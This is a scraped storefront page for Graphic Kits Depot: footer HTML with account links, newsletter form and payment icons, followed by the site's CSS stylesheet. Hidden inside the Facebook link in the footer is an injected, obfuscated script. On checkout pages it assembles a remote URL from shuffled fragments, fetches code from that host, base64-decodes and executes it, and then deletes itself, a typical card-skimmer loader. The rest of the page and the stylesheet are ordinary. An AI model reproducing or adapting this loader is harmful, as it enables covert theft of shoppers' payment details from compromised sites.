            	<h2>My Account</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.graphickitsdepot.com/index.php?l=account">My Account</a></li>
                        <li><a href="https://www.graphickitsdepot.com/index.php?l=account&amp;tab=3">Order History</a></li>
                        <li><a href="https://www.graphickitsdepot.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Newsletter Signup</h2>
<div class="receive">
	<p>Submit your e-mail address to receive free updates and promotions.</p>
	<div class="receive_form">
		<form action="index.php" method="post" id="newsletterForm">
			<ul>
				<li>
					<input type="text" class="input_type shell" name="news[name]" id="fname" placeholder="Enter Name">
				</li>
				<li>
					<input type="text" class="input_type shell rec_in" name="news[email_address]" id="faffair" placeholder="Enter Email">
					<input type="button" value="Subscribe" class="button rec_but" id="send" onclick="javascript:this.form.submit();">
					<strong class="clear"></strong>
				</li>
			</ul> 
			<div class="clear"></div> 
		</form> 
				
  </div>
</div>
            </div> 
            <div class="quick street">
            	<h2>Contact Us</h2>
                <div class="contact">
                	<ul>
						                        						                                            </ul>
                </div>
            </div>
            <div class="quick shop">
            	<h2 class="shop_txt">&nbsp;</h2>
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_gkd_footer_logo.png" alt="Graphic Kits Depot"></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.facebook.com/GraphicKitsDepot" target="_SOC"><script id="JStabs">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("JStabs","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display:none" target="_SOC"><img src="themes/classic_responsive/images/facebook.png" width="28" height="28" alt="Facebook"></a></li>                        						<li><a href="https://www.instagram.com/creatorxgraphics/" target="_SOC"><img src="themes/classic_responsive/images/instagram.png" width="28" height="28" alt="Instagram"></a></li>						                        						                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
        	<div class="copy_in">
				<p>Graphic Kits Depot &copy;Copyright 2026 <a href="https://www.graphickitsdepot.com/">GRAPHIC KITS DEPOT</a> &nbsp;&nbsp;-&nbsp;&nbsp; Build by <a href="http://www.creatorx.com" target="_blank">CreatorX.com</a></p>
				<div class="card">
					<ul>
						<li><img src="themes/classic_responsive/images/payment_paypal.png" alt="paypal" title="PayPal"></li>						<li><img src="themes/classic_responsive/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive/images/payment_discover.png" alt="discover" title="Discover"></li>						<li><img src="themes/classic_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard"></li>						<li><img src="themes/classic_responsive/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.jcarousel.min.js"></script>
	<script type="text/javascript" src="themes/classic_responsive/js/jquery.fancybox.pack.js?v=2.1.5"></script>
<script type="text/javascript" src="themes/classic_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/cloudzoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/thumbelina.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/equal.height.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.tools.min.js"></script>

<script type="text/javascript">
<!--//
	  CloudZoom.quickStart();
    // Initialize the slider.
    $(function(){
        $('#slider1').Thumbelina({
            $bwdBut:$('#slider1 .left'), 
            $fwdBut:$('#slider1 .right')
        });
    });
    $(function(){
        // Bind a click event to a Cloud Zoom instance.
        $('#zoom1').bind('click',function(){
            // On click, get the Cloud Zoom object,
            var cloudZoom = $(this).data('CloudZoom');
            // Close the zoom window (from 2.1 rev 1211291557)
            cloudZoom.closeZoom();                       
            // and pass Cloud Zoom's image list to Fancy Box.
            $.fancybox.open(cloudZoom.getGalleryList()); 
            return false;
        });       
    });  	
    
/*	!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
	    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
	    js.src="//platform.twitter.com/widgets.js";
	    fjs.parentNode.insertBefore(js,fjs);}
	}(document,"script","twitter-wjs");

	var options = {
	    "url": "themes/classic_responsive/css/twitter.css"
	};
	CustomizeTwitterWidget(options);*/
//-->
</script>

</body>
<!-- PayPal BEGIN -->
  <script>
      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','4b35fd8e-e8ee-46ad-bba8-5dc72fc75d02');
    </script>
  <!-- PayPal END -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/stylesheet.css
body_size: 6519
content:
/*==================================
	Template CSS
===================================*/


html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }

.main_sect h1{ color: #444; font: Verdana; margin-top: 0px; margin-bottom:8px; font-size: 28px; font-weight: normal; }
.main_sect h2 { color: #444; font-size: 15px; margin-top: 0px; margin-bottom: 5px; background:#F8F6F6; padding:3px 8px; border-bottom: 1px solid #E4E4E4; text-transform: uppercase; font-weight:normal; }
.main_sect .h2special { color: #313131; font-size: 26px; margin: 0; background: none; padding:0; border: none; text-transform: uppercase; font-weight:500; }
.main_sect h4{ color: #333; font-size:14px; margin-bottom:20px; text-transform: uppercase; font-weight: normal; border-bottom:1px solid rgb(238, 238, 238); padding-bottom:7px;}
.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }
/* .main_sect a, .main_sect a:visited, .main_sect a b { color: #333; text-decoration: none; cursor: pointer; } */
/* .main_sect a:hover { text-decoration: none; color:#222; } */

a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
input[type='text'], input[type='password'], textarea { background:#F8F8F8; border: 1px solid #E4E4E4; padding:7px; margin-left: 0px; margin-right: 0px; font-size:14px; }
input[type='text']:focus, input[type='password']:focus, textarea:focus { border:1px solid #ccc; box-shadow:0 0 2px rgba(0, 0, 0, 0.2) inset; }
select { background: #F8F8F8; border: 1px solid #CCCCCC; padding:7px 2px; width: auto; }
option { padding-right: 10px; }
label { cursor: pointer; }

.main_sect h1, .main_sect h2, .main_sect h3, .main_sect h4, .box .box-heading, .checkout-heading, #menu > ul > li > a, #menuaccount > ul > li > a, .htabs a, .accordion-heading{font-family:Trebuchet MS;}

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

.payment-section { width: 100%; background-color: #f7f7f7; margin-left: 10px; padding: 10px; }
.white_bg { background-color: #fff !important; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

/********* Breadcrumb ***********/
.breadcrumb { color: #c2c2c2; margin-bottom: 10px; }
.breadcrumb a { color:#999; font-size:13px;}
.breadcrumb a:hover { color:#000; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; }
table.form tr td:first-child { max-width: 150px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/********* Pagination ***********/
.pagination { padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px; } /* border-top: 1px solid #EEEEEE; */
.pagination .links { float: left; }
.pagination .links a { display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3; }
.pagination .links .selected { display: inline-block; border: 1px solid #F15A23; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #fff; }
.pagination .links a:hover { border: 1px solid #ccc; }
.pagination .results { float: right; padding-top: 3px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.box-product > div .cart a.button, .box-product > div .cart input.button, .product-grid > div .cart a.button, .product-grid > div .cart input.button, .product-list > div .cart a.button, .product-list > div .cart input.button { background:#eee; color:#555; }
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, .product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover { color:#fff; opacity:1; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { border-top:1px solid #EEEEEE; overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ box products ************/
.box-product { width: 100%; overflow: auto; }
.box-product > div {min-width: 130px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align: center; padding-bottom:10px; border:1px solid #fff;}
.box-product > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.box-product .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.box-product .image img { padding:0px; }
.box-product .name { max-width: 202px; }
.box-product .name a { font-size:13px; line-height:18px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.box-product .price { width:202px; font-size:14px; display: block; font-weight: normal; margin:7px 0; padding:0 8px; }
.box-product .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.box-product .price-new { font-weight: normal; }
.box-product .rating { display: block; margin-bottom: 5px; }

/********** Commented for Right Part Start*******/
#column-left .box-product > div, #column-right .box-product > div { text-align:left; border:none; margin:0 0 0px 0; padding:8px 0; width:220px; }
#column-left .box-product .image, #column-right .box-product .image { float:left; margin-right:8px; margin-bottom:0px; }
#column-left .box-product .name, #column-right .box-product .name { min-height:inherit; }
#column-left .box-product .name a, #column-right .box-product .name a { padding:0 0 0 8px; width:auto; }
#column-left .box-product .price, #column-right .box-product .price { float:left; padding:0 10px 0 0; margin:0px 0 2px 0; }
#column-left .cart, #column-right .cart { display:none; }
#column-left .box-product .rating, #column-right .box-product .rating { float:left; margin-bottom:0px; }
/********** Commented for Right Part End*******/


/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; width: 100%; }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************ product ***************/
.product-filter { border-bottom: 1px solid #E4E4E4; padding:5px; overflow: auto; line-height:27px; background-color:#F8F6F6; margin-bottom:20px;}
.product-filter .display { margin-right: 15px; float: left; padding-top: 4px; color: #333; }
.product-filter .display a { font-weight: bold; }
.product-filter .sort { float: right; color: #333; }
.product-filter .limit { margin-left: 15px; float: right; color: #333; }
.product-compare { padding-top: 6px; margin-bottom: 25px; font-weight: bold; }
.product-compare a { text-decoration: none; font-weight: bold; }
.product-list > div {overflow: auto; margin-bottom: 15px; border:1px solid #fff; padding:10px;}
.product-list > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.product-list .right { float: right; margin-left: 15px; }
.product-list > div + div { border-top: 1px solid #EEEEEE; }
.product-list .image { float: left; margin-right: 10px; }
.product-list .name { margin-bottom: 5px; }
.product-list .name a { color: #555; font-weight: bold; text-decoration: none; font-size:13px; }
.product-list .description { line-height: 18px; margin-bottom: 5px; color: #4D4D4D; }
.product-list .rating { color: #7B7B7B; margin-bottom: 5px; }
.product-list .price { float: right; height: 50px; font-size:14px; font-weight: bold; margin-left: 8px; text-align: right; }
.product-list .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-list .price-new { font-weight: normal; }
.product-list .price-tax { font-size: 12px; font-weight: normal; color: #BBBBBB; }
.product-list .cart { margin-bottom: 3px; }
.product-list .wishlist, .product-list .compare { margin-bottom: 3px; }
.product-list .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-list .compare a { color: #333333; text-decoration: none; display: block; }
.product-list table.opt-table tr td { padding: 4px; }

.product-grid { width: 100%; overflow: auto; }
.product-grid > div { min-width: 150px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align:center; padding-bottom:10px; border:1px solid #fff;}
/* .product-grid > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;} */
.product-grid .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid .image img { padding:0px; }
.product-grid .name { max-width: 150px; margin: auto; }
.product-grid table.opt-table { max-width: 200px; margin-bottom: 10px; margin: auto; }
.product-grid table.opt-table tr td:first-child {  }
.product-grid table.opt-table tr td { padding: 2px; }
.product-grid .name a { line-height:18px; font-size:13px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.product-grid .description { display: none; }
.product-grid .rating { display: block; margin-bottom:5px; }
.product-grid .price { max-width: 150px; font-size:14px; display: block; font-weight: bold; padding:0 8px; margin: auto; }
.product-grid .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid .price-new { font-weight: normal; }
.product-grid .price .price-tax { display: none; }
.product-grid .cart { margin-bottom: 3px; }
.product-grid .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid .compare a { color: #333333; text-decoration: none; display: block; }
.product_strikethru { text-decoration: line-through; }

/*Quick View*/
.prod_img .quickview {
    position: absolute;
    width: 100px;
    padding: 7px;
    margin: 0px auto;
    left: 0px;
	right: 0px;
    display: none;
}
.prod_img .quickview a {
    color: #FFF;
    font-weight: bold;
}
.prod_img {
    position: relative;
    text-align: center;
}
.photo {
    float: right;
    margin-left: 20px;
    text-align: center;
    font-size: 11px;
    color: #1159A0;
}
.image_box_tile {
	padding: 7px; 
	vertical-align: middle; 
	font-family: 'Istok Web',sans-serif; 
	font-weight: 400;
	line-height: 18px;
	font-size: 18px;
	background-color: #D9C359;
	color: #ffffff;
}
.image_box_tile a, .image_box_tile a:visited, .image_box_tile a:hover{
	color: #fff;
	text-decoration: none;
}

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info { overflow:auto; margin-bottom: 20px; }
.product-info > .left { float: left; margin-right: 15px; }
.product-info > .left + .right { margin-left:370px; }
.product-info .image { float: left; margin-bottom: 15px; text-align: center; position:relative; }
.product-info .image_inside { margin:0px; position:relative; z-index:20; padding:0; }
.product-info .image .zoom_btn { position: absolute; bottom:6px; right:0px; width: auto; height: 11px; z-index:21; }
.product-info #zoom-image .zoom_bttn { font-size: 10px; line-height: 11px; color: #ababab; text-transform: uppercase; background: #fff url('../images/zoom-plus.png') 2px 2px no-repeat; padding: 1px 1px 1px 16px; }
.product-info #zoom-image { color: #ababab; }
.product-info .image-additional { width:355px; margin-left: -7px; clear: both; overflow: hidden; }
.product-info .image-additional img { width:64px; display:block; }
.product-info .image-additional a { float: left; display: block; margin-left:7px; margin-bottom: 10px; }
.image-additional a:active { outline: 0; }
.product-info .description { border-top: 1px dashed #e2e2e2; border-bottom:1px dashed #e2e2e2; padding: 5px 5px 10px 5px; margin-bottom: 10px; line-height: 20px; color: #4D4D4D; font-size:13px; }
.product-info .description span { font-weight:bold; }
.product-info .description a { color: #4D4D4D; text-decoration: none; font-size:13px; }
.product-info .price { overflow: auto; border-bottom:1px dashed #e2e2e2; padding: 0px 5px 10px 5px; margin-bottom: 10px; font-size:18px; font-weight: bold; }
.product-info .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-info .price-new { }
.product-info .price-tag{background:#F15A23 url(../images/price-tag.png) left top no-repeat; display:inline-block; height:48px; padding:0 18px 0 32px; border-radius:0px 3px 3px 0px; -moz-border-radius:0px 3px 3px 0px; -webkit-border-radius:0px 3px 3px 0px; line-height:48px; color:#fff; font-size:25px; font-weight:normal;}
.product-info .price-tax { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .reward { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .discount { font-weight: normal; font-size: 12px; color: #4D4D4D; }
.product-info .options { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 10px; color: #333; }
.product-info .option-image { margin-top: 3px; margin-bottom: 10px; }
.product-info .option-image label { display: block; width: 100%; height: 100%; }
.product-info .option-image img { margin-right: 5px; border: 1px solid #CCCCCC; cursor: pointer; }
.product-info .cart { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 20px; color: #4D4D4D; overflow: auto; }
.product-info .cart div { float: left; vertical-align: middle; }
.product-info .cart div > span { padding-top: 7px; display: block; color: #999; }
.product-info .cart .minimum { padding-top: 5px; font-size: 11px; color: #999; clear: both; }
.product-info table.opt-table tr td { padding: 4px; }
.product-info .review { color: #4D4D4D; margin-bottom: 10px; }
.product-info .review > div { padding: 8px; background:#F4F3F3; line-height: 20px; overflow:auto; }
.product-info .review > div > span { color: #38B0E3; }
.product-info .review .share { overflow: auto; line-height: normal; }
.product-info .review .share a { text-decoration: none; }
.product-info .review div div { display: inline-block; }
.product-info .review a { cursor: pointer !important; }
.review-list { padding: 10px; overflow: auto; margin-bottom: 20px; border: 1px solid #EEEEEE; }
.review-list .author { float: left; margin-bottom: 20px; }
.review-list .rating { float: right; margin-bottom: 20px; }
.review-list .text { clear: both; }
.review_item { margin-bottom: 20px; }
.attribute { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.attribute thead td, .attribute thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.attribute tr td:first-child { color: #333; font-weight: bold; text-align: right; width: 20%; }
.attribute td { padding: 7px; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.compare-info thead td, .compare-info thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.compare-info tr td:first-child { color: #333; font-weight: bold; text-align: right; }
.compare-info td { padding: 7px; width: 20%; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info .name a { font-weight: bold; }
.compare-info .price-old { font-weight: bold; color: #F00; text-decoration: line-through; font-weight:normal; }
.compare-info .price-new { font-weight: normal; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
